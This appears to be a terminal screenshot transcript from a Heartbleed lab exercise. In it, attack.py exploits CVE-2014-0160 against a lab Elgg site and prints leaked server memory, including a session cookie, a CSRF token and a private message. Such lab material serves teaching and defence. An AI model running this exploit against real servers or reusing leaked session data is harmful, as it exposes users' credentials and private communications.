 Terminal
6:17 AM
Seed
[03/20/2024 06:17] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#......./*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=jos9gc19gao89ctvsefe3kdv76
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 199
__elgg_token=67917e846d283e6efa64fc4aca50d9a3&__elgg_ts=1710940400&recipient_guid=40&subject=Second+message&body=Hi%2C+Body.%0D%0AThis
+is+my+second+message+to+you.%0D%0AThanks+for+reading+my+message.+....`Z]......(.w.l
[03/20/2024 06:17] seed@ubuntu:~$
ubun